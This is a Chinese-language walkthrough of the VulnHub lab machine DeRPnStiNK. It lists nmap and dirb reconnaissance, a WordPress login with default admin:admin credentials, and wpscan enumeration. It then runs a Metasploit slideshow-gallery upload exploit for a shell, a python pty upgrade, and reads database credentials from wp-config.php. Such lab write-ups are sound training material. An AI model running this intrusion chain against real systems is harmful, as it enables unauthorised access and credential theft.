vulnhub系列:DeRPnStiNK
一、信息收集
nmap扫描存活,根据mac地址寻找IP
nmap 192.168.23.0/24

nmap扫描端口,开放端口:21、22、80
nmap 192.168.23.182 -p- -A -sV -Pn

访问80端口

flag 1
f12查看源码,发现第一个flag

看到一个txt文件

在/webnootes/info.txt 中,得到提示,在hosts中配置dns

dirb目录扫描,存在phpmyadmin,目录javascript、php、temporary、weblog等,
dirb http://192.168.23.182/

访问temporary,让我加油

访问weblog,发现页面跳转,之前要修改的hosts应该就是这个
http://derpnstink.local/weblog/

在 hosts 中添加

访问 php/phpmyadmin,发现一个mysql管理页面,弱口令和万能密码等尝试一下,没有成功

访问 weblog/wp-admin,是wordpress的登录页面

弱口令成功登录
admin:admin

将kali中的hosts也绑定一下,使用wpscan扫描一下
wpscan --url http://derpnstink.local/weblog/ --enumerate p,t
发现有一个过时的组件

msfconsole搜一下,存在可利用漏洞
msfconsole
search slideshow gallery

二、getshell
开始利用漏洞
use exploit/unix/webapp/wp_slideshowgallery_upload
options
set rhosts 192.168.23.182
set targeturi /weblog/
set wp_user admin
set wp_password admin
run

成功反弹

shell进入交互,并用python提高交互性
python -c "import pty;pty.spawn('/bin/bash')"

三、提权
在 /var/www/html/weblog/wp-config.php 中发现了mysql数据库的账号密码
root:mysql

访问php/phpmyadmin,登录mysql数据库
http://192.168.23.182/php/phpmyadmin
